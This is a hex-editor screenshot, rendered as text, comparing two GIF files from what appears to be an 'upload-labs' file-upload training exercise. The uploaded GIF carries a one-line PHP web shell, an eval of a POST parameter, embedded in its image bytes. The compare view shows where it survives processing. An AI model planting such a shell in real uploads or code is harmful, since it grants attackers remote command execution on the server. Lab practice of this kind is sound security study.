 010 Editor - K:\个人文件\upload-labs\uploads 下载\331168594.gif:1
File Edit Search View Format Scripts Templates Tools Window Help
331168594.gif:1 Startup 331168594.gif:2 1214396587.gif
Edit As: Hex Run Script Run Template: GIF.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 37 61 90 01 BC 01 E6 00 00 15 0C 0C GIF87a..¼.æ.....
0010h: 1C 13 13 25 1A 1A 2D 22 23 36 29 29 3C 2F 2E 43 ...%..-"#6))</.C
0020h: 34 2D 4B 3C 3C 46 37 36 54 44 3C 53 43 44 5B 4B 4-K<<F76TD<SCD[K
0030h: 4D 57 48 48 66 54 4C 68 57 57 71 5E 58 76 64 5B MWHHfTLhWWq^Xvd[
0040h: 6A 5C 63 79 68 66 77 69 71 82 6D 69 87 75 69 89 j\cyhfwiq‚mi‡ui‰
0050h: 77 77 93 7C 7B 89 75 71 98 86 78 94 82 6E A3 92 ww“|{‰uq˜†x”‚n£’
0060h: 7D 8A 79 86 98 85 86 98 88 95 92 85 93 AC 9B 84 }Šy†˜…†˜ˆ•’…“¬›„
0070h: A9 99 87 B1 9F 88 A9 95 99 A5 8F 91 B4 A3 8C BC ©™‡±Ÿˆ©•™¥.‘´£Œ¼
0080h: AB 93 A9 99 A6 B0 9E A8 B7 A4 AA B8 A8 B7 AE A3 «“©™¦°ž¨·¤ª¸¨·®£
0090h: B7 CB 3C 3F 70 68 70 0D 0A 40 65 76 61 6C 28 24 ·Ë<?php..@eval($
00A0h: 5F 50 4F 53 54 5B 27 78 65 6B 27 5D 29 3B 0D 0A _POST['xek']);..
00B0h: 3F 3E C5 B5 9B 6F 61 5B 5B 4D 52 3E 32 33 4C 3E ?>Åµ›oa[[MR>23L>
1.gif
Edit As: Hex Run Script Run Template: GIF.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 90 01 BC 01 F6 00 00 15 0C 0C GIF89a..¼.ö.....
0010h: 1C 13 13 25 1A 1A 2D 22 23 36 29 29 3C 2F 2E 43 ...%..-"#6))</.C
0020h: 34 2D 4B 3C 3C 46 37 36 54 44 3C 53 43 44 5B 4B 4-K<<F76TD<SCD[K
0030h: 4D 57 48 48 66 54 4C 68 57 57 71 5E 58 76 64 5B MWHHfTLhWWq^Xvd[
0040h: 6A 5C 63 79 68 66 77 69 71 82 6D 69 87 75 69 89 j\cyhfwiq‚mi‡ui‰
0050h: 77 77 93 7C 7B 89 75 71 98 86 78 94 82 6E A3 92 ww“|{‰uq˜†x”‚n£’
0060h: 7D 8A 79 86 98 85 86 98 88 95 92 85 93 AC 9B 84 }Šy†˜…†˜ˆ•’…“¬›„
0070h: A9 99 87 B1 9F 88 A9 95 99 A5 8F 91 B4 A3 8C BC ©™‡±Ÿˆ©•™¥.‘´£Œ¼
0080h: AB 93 A9 99 A6 B0 9E A8 B7 A4 AA B8 A8 B7 AE A3 «“©™¦°ž¨·¤ª¸¨·®£
0090h: B7 CB BB A2 C5 B1 B6 D9 C8 B1 BA B1 CA C6 B6 C8 ·Ë»¢Å±¶ÙÈ±º±ÊÆ¶È
00A0h: C5 BC D6 93 7E 84 CA C2 DB 61 4E 4C E1 CE B6 4E Å¼Ö“~„ÊÂÛaNLáÎ¶N
00B0h: 41 44 C5 B5 9B 6F 61 5B 5B 4D 52 3E 32 33 4C 3E ADÅµ›oa[[MR>23L>
Workspace
Open Files K:\个人文...-labs\
1.gif
1214396587.gif K:\个人...s 下载\
331168594.gif:1 K:\个人...s 下载\
331168594.gif:2 K:\个人...s 下载\
Favorite Files
Recent Files
Bookmarked Files
Workspace Explorer
Inspector
Type Value
Signed Byte 0
Unsigned Byte 0
Signed Short 0
Unsigned Short 0
Signed Int 202702848
Unsigned Int 202702848
Signed Int64 1374473149346021376
Unsigned Int64 1374473149346021376
Float 1.147854e-31
Double 8.66151359534165e-...
Half Float 0
String
DOSDATE
DOSTIME 00:00:00
FILETIME 07/14/5956 09:42:14
OLETIME
time_t 06/04/1976 02:20:48
time64_t
Inspector Variables Boo
Compare
K:\个人文件\upload-labs\uploads 下载\331168594.gif vs. K:\个人文件\upload-labs\1.gif
Result Address A Size A Address B Size B
Difference 0h Bh 0h Bh
Match Bh 87h Bh 87h
Difference 92h 20h 92h 20h
Match B2h DBh B2h DBh
Only in B 18Dh 1Bh
Match 18Dh Bh 1A8h Bh
99
英
Output Find Results Find in Files Compare Histogram Checksum Process
Selected: 135 [87h] bytes (Range: 11 [Bh] to 145 [91h]) Start: 11 [Bh] Sel: 135 [87h] Size: 59473 ANSI LIT W OVR